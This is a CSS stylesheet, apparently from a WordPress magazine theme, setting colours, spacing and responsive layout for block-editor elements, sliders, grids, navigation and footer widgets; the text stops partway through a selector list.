.post-entry a.has-black-color, .container-single .post-entry a.has-black-color {
color: #000;
}
.post-entry a.has-vivid-purple-color, .container-single .post-entry a.has-vivid-purple-color {
color: #9b51e0;
}
.post-entry .wp-block-social-links:not(.is-style-logos-only) .wp-social-link a {
color: #fff;
}
.wp-block-media-text .wp-block-media-text__content p:last-child {
margin-bottom: 0;
}
.post-entry hr.wp-block-separator,
.wp-block-separator {
border-bottom: 2px solid #8f98a1;
}
.post-entry hr.wp-block-separator.is-style-wide,
.wp-block-separator.is-style-wide {
border-width: 1px;
}
.wp-block-separator.is-style-dots {
border: none !important;
}
.wp-block-separator.is-style-dots:before {
color: inherit;
line-height: 1;
}
.wp-block-latest-posts {
padding: 16px 20px 16px 36px !important;
border: 1px solid #dedede;
}
.wp-block-latest-posts.is-grid {
padding-bottom: 0 !important;
}
.wp-block-categories .category-item-count {
color: #313131;
}
@media (min-width: 600px) {
.wp-block-latest-posts.is-grid li {
padding-right: 8px;
}
}
@media only screen and (max-width: 767px) {
.wp-block-media-text {
display: block;
}
.wp-block-media-text .wp-block-media-text__content {
display: block;
padding: 0;
text-align: center;
margin-top: 20px;
}
.wp-block-media-text .has-large-font-size,
.wp-block-media-text .has-huge-font-size {
font-size: 22px;
line-height: 1.5;
}
}
.has-pale-pink-color.has-pale-pink-color {
color: #f78da7 !important;
}
.has-vivid-red-color.has-vivid-red-color {
color: #cf2e2e !important;
}
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color {
color: #ff6900 !important;
}
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color {
color: #fcb900 !important;
}
.has-light-green-cyan-color.has-light-green-cyan-color {
color: #7bdcb5 !important;
}
.has-vivid-green-cyan-color.has-vivid-green-cyan-color {
color: #00d084 !important;
}
.has-pale-cyan-blue-color.has-pale-cyan-blue-color {
color: #8ed1fc !important;
}
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color {
color: #0693e3 !important;
}
.has-very-light-gray-color.has-very-light-gray-color {
color: #eee !important;
}
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color {
color: #abb8c3 !important;
}
.has-very-dark-gray-color.has-very-dark-gray-color {
color: #313131 !important;
}
.wp-block-embed .wp-block-embed__wrapper iframe,
.wp-block-embed .wp-block-embed__wrapper twitter-widget {
display: inline-block !important;
}
.wp-block-embed.aligncenter,
.wp-block-embed.alignwide,
.wp-block-embed.alignfull {
text-align: center;
}
.wp-block-embed.alignleft {
text-align: left;
}
.wp-block-embed.alignright {
text-align: right;
}
.wp-block-embed-instagram figcaption {
margin-top: -8px;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.2393%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.25%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .yt-video-place.embed-responsive {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
padding-bottom: 0;
width: 100%;
padding-bottom: 0 !important;
}
.yt-video-place.embed-responsive .play-yt-video {
width: 100%;
}
.yt-video-place.embed-responsive .start-video {
display: inline-block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.fluid-width-video-wrapper iframe {
z-index: 10;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive {
position: absolute;
left: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive > img {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
object-fit: cover;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .fluid-width-video-wrapper {
padding-top: 0 !important;
position: static !important;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper iframe,
.wp-block-embed-youtube .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-yoast-how-to-block .schema-how-to-total-time,
.wp-block-yoast-how-to-block .schema-how-to-description {
font-size: 16px;
margin-bottom: 7px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps {
padding: 15px 20px 20px 32px;
border: 1px solid #dedede;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li {
padding: 0;
border-bottom: 1px solid #dedede;
margin-bottom: 17px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child {
margin-bottom: 0;
border-bottom: none;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child p.schema-how-to-step-text {
margin-bottom: 0;
}
.wp-block-yoast-faq-block .schema-faq-section {
border: 1px solid #dedede;
padding: 15px 20px;
margin-bottom: 15px;
}
.wp-block-yoast-faq-block .schema-faq-answer {
margin-bottom: 0;
}
p.has-drop-cap:not(:focus):first-letter {
float: left;
font-size: 60px;
line-height: 0.9;
margin: 0 8px 0 0;
text-transform: uppercase;
font-style: normal;
}
.has-small-font-size,
.post-entry p.has-small-font-size > * {
font-size: 12px;
}
.has-medium-font-size,
.post-entry p.has-medium-font-size > * {
font-size: 20px;
}
.has-large-font-size,
.post-entry p.has-large-font-size > * {
font-size: 32px;
}
.has-huge-font-size,
.post-entry p.has-huge-font-size > * {
font-size: 42px;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper {
width: 100%;
position: relative;
padding: 0;
padding-top: 23.0555%;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-search {
margin-bottom: 20px;
}
.wp-block-search .wp-block-search__label {
margin-bottom: 5px;
}
.wp-block-search .wp-block-search__input {
border: 1px solid #dedede;
padding: 10px 20px;
}
.wp-block-search .wp-block-search__button {
border: none;
outline: none;
padding: 0 12px;
cursor: pointer;
background: #e2e2e2;
} .post-entry .header-standard,
.post-entry .penci-overlay-over .overlay-header-box,
.post-entry .grid-header-box,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography,
.post-entry .main-typography .grid-title,
.post-entry .grid-post-box-meta,
.post-entry .item-related {
line-height: 1;
}
.post-entry .header-standard h2,
.post-entry .header-standard .post-title,
.post-entry .overlay-title,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography .grid-title,
.post-entry ul.penci-grid,
.post-entry .home-featured-cat .magcat-titlte,
.post-entry .penci-border-arrow .inner-arrow,
.post-entry .item-related h3,
.post-entry .home-pupular-posts-title {
margin-bottom: 0;
}
.post-entry .header-standard h2 a,
.post-entry .cat > a.penci-cat-name,
.post-entry .header-standard .author-post span a,
.post-entry .penci-post-box-meta .penci-box-meta a,
.post-entry .overlay-header-box .overlay-title a,
.post-entry .overlay-author a,
.post-entry .grid-post-box-meta a,
.post-entry .penci-grid li .item h2 a,
.post-entry .penci-masonry .item-masonry h2 a,
.post-entry .penci-readmore-btn a,
.post-entry .penci-featured-cat-seemore a,
.post-entry .grid-mixed .mixed-detail a,
.post-entry .penci-magazine-title a,
.post-entry .item-related a {
text-decoration: none;
}
.post-entry .penci-grid > li {
margin-bottom: 40px;
}
.post-entry .item-content p,
.post-entry .mag-excerpt p {
margin-bottom: 0;
}
.elementor-column-gap-wider > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 30px;
}
.elementor-column-gap-wide > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 20px;
}
.elementor-column-gap-extended > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 15px;
}
.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 10px;
}
.elementor-column-gap-narrow > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 5px;
} @media only screen and (min-width: 961px) and (max-width: 1400px) {
.container.two-sidebar.two-sidebar {
width: 100%;
max-width: 100%;
padding-left: 10px;
padding-right: 10px;
}
} @media only screen and (min-width: 1170px) {
.footer-widget-wrapper .fb_iframe_widget,
.footer-widget-wrapper .fb_iframe_widget span,
.footer-widget-wrapper .fb_iframe_widget span iframe[style] {
width: 340px !important;
}
.footer-widget-wrapper .widget.penci_facebook_widget {
text-align: center;
}
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 400px;
}
}
@media only screen and (max-width: 1169px) {
.penci-video-overlay-background {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 50%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: block;
max-width: 100% !important;
text-align: center;
padding: 0;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"],
.penci-header-signup-form .mc4wp-form input[type="submit"] {
margin: 20px auto 0;
max-width: 400px;
}
ul.homepage-featured-boxes,
.post-entry ul.homepage-featured-boxes {
margin-left: -8px;
margin-right: -8px;
}
ul.homepage-featured-boxes li, .post-entry ul.homepage-featured-boxes li {
padding: 0 8px;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 50%;
}
.pencislider-container {
padding: 0 25px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-20 .penci-mag-featured-content .feat-meta,
.featured-style-21 .penci-mag-featured-content .feat-meta,
.featured-style-22 .penci-mag-featured-content .feat-meta,
.featured-style-23 .penci-mag-featured-content .feat-meta,
.featured-style-24 .penci-mag-featured-content .feat-meta,
.featured-style-25 .penci-mag-featured-content .feat-meta,
.featured-style-26 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-item-mag {
overflow: hidden;
}
.featured-style-24 .penci-image-holder:before {
height: 160px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 364px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-25 .penci-image-holder:before {
height: 150px;
}
.featured-style-26 .penci-image-holder:before {
height: 160px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 458px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 324px;
}
.featured-style-29.style-30 .penci-image-holder:before {
height: 450px;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 48%;
margin-right: 4%;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-right: 0;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(3) {
clear: both;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(1),
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-bottom: 30px;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 25.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 42.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 26%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 70.5%;
}
.penci-related-grid-display .item-related {
width: 50%;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: none;
}
.penci-related-grid-display .item-related:nth-child(2n+1) {
clear: both;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 350px;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 450px;
}
.featured-style-35 .featured-content-excerpt p {
display: none;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.2s;
-webkit-animation-delay: 1.2s;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 24px;
}
.penci-headline {
text-align: center;
padding: 15px 0 8px;
}
.penci-headline .pctopbar-item {
float: none;
margin-left: 0;
margin-right: 0;
display: block;
margin-bottom: 10px;
line-height: normal;
}
.penci-headline .pctopbar-item.penci-topbar-social {
margin-bottom: 6px;
}
.penci-topbar-social a {
line-height: normal;
float: none;
margin-bottom: 5px;
}
ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a {
line-height: 1.6;
}
.penci-headline .pctopbar-item.penci-topbar-trending {
margin-left: auto;
margin-right: auto;
}
.pctopbar-login-btn li.pclogin-item img {
top: auto;
display: inline-block;
}
}
@media only screen and (min-width: 961px) and (max-width: 1169px) {
.container,
.featured-area.style-1,
.featured-area.style-4,
.featured-area.magazine-slider,
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 940px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1000px;
}
.container.has-banner #logo {
width: 320px;
padding-right: 30px;
}
.container.has-banner .header-banner {
width: 620px;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 26px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 33.3333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(3n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
margin-right: 16px;
}
#navigation ul.menu li.megamenu ul ul > li > a,
#navigation .menu ul li.megamenu ul ul > li > a {
margin: 0 10px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 38.7%;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 460px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 300px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 600px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 303px;
height: 212px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 636px;
height: 424px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 10px;
top: 10px;
right: 10px;
bottom: 10px;
} .featured-style-6 .wrapper-item .penci-item-mag {
width: 32.83%;
}
.featured-style-6 .wrapper-item .penci-item-1 {
width: 67.17%;
border-right: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 3px solid transparent;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
height: 350px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 300px;
}
.featured-style-16 .penci-mag-featured-content h3 a {
font-size: 15px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 324px;
}
.featured-style-17 .penci-mag-featured-content .feat-meta,
.featured-style-18 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-18 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
text-align: center;
}
.penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 100%;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 312px;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-top {
display: none;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-bottom {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-top {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-bottom {
display: none;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
font-size: 14px;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 48.05%;
margin-right: 3.9%;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
margin-right: 0;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 100%;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 14px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 11px;
}
.portfolio-overlay-content .portfolio-short,
.penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17%;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
min-height: 313px;
height: 313px;
}
.container.penci_sidebar .penci-masonry .item-masonry.standard-masonry {
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail {
width: 100%;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 14px;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.widget-social.show-text a span {
margin-left: 1px;
font-size: 12px;
}
ul.footer-socials li {
margin-right: 12px;
}
ul.footer-socials li a span {
margin-left: 8px;
}
.overlay-header-box .overlay-title a {
font-size: 20px;
}
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
font-size: 14px;
}
.penci-widget-slide-detail .slide-item-date {
font-size: 13px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 16px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
}
@media only screen and (max-width: 1169px) {
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 0 5px;
width: 100% !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 {
margin: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 50%;
float: left;
display: block;
margin: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:first-child {
border-right: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:last-child {
border-left: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
width: 100%;
border: none !important;
}
.penci-magazine-slider img {
width: 100%;
}
} @media only screen and (min-width: 961px) {
#navigation .menu {
display: inline-block !important;
}
} @media only screen and (max-width: 960px) {
.container.has-banner #logo {
text-align: center;
display: block;
width: auto;
}
.container.has-banner .header-banner {
display: block;
margin-top: 30px;
width: 100%;
text-align: center;
}
.featured-area.style-7.loaded .featured-carousel:before {
content: none;
display: none;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 760px;
}
.penci-top-bar {
text-align: center;
}
.penci-top-bar.no-social.topbar-menu {
display: block;
}
.penci-topbar-social {
float: none;
}
.overlay-video-click {
display: none !important;
}
#navigation.header-11 > .container,
#navigation.header-10 > .container {
display: table;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: none;
}
#navigation.header-11, #navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10, #navigation.header-10 .penci-menuhbg-toggle,
#navigation.header-6,
#navigation.header-6 .penci-menuhbg-toggle {
height: 60px;
}
#navigation.header-6 .container {
text-align: center;
}
#navigation.header-6 #logo {
float: none;
display: inline-block;
}
#navigation.header-6 #logo img {
max-height: 58px;
padding: 10px 0;
}
#navigation.header-11 .show-search,
#navigation.header-10 .show-search,
#navigation.header-9 .show-search,
#navigation.header-6 .show-search {
height: 58px;
}
#navigation.header-9 .pcheader-icon > a,
#navigation.header-9 .show-search a.close-search,
#navigation.header-9 .main-nav-social,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .main-nav-social {
height: 58px;
line-height: 58px;
}
#navigation.header-6 .pcheader-icon > a,
#navigation.header-6 .show-search a.close-search,
#navigation.header-6 .main-nav-social {
height: 58px;
line-height: 58px;
}
#navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
#navigation.header-7, #navigation.header-8, #navigation.header-9 {
padding: 0 10px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 50%;
height: 240px;
border: none;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-prev {
left: 0 !important;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-next {
right: 0 !important;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 100%;
padding-bottom: 66.11%;
height: 0;
border: none;
border-bottom: 4px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-right: 2px solid transparent;
border-bottom: none;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-3 {
border-left: 2px solid transparent;
border-bottom: none;
} .featured-style-4 .penci-owl-carousel .penci-image-holder:before,
.featured-style-5 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay,
.featured-style-5 .penci-featured-content .featured-slider-overlay {
background: #000;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 22px;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder,
.featured-style-5 .penci-owl-carousel .penci-image-holder,
.featured-style-4 .penci-featured-content,
.featured-style-5 .penci-featured-content {
width: 100%;
}
.penci-slider4-overlay,
.penci-slider5-overlay {
background: none !important;
}
.featured-style-6 .wrapper-item .penci-item-mag {
width: 50%;
border: none;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2,
.featured-style-16 .wrapper-item .penci-item-mag {
width: 100%;
border: none;
border-bottom: 4px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-right: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2,
.featured-style-15 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-13 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-14 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-16 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-13 .penci-image-holder:before {
height: 400px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 350px;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item,
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
float: none;
width: 100%;
vertical-align: top;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
border: none;
border-top: 4px solid transparent;
border-bottom: 4px solid transparent;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
width: 50%;
float: left;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4 {
border-right: 2px solid transparent;
margin: 0;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
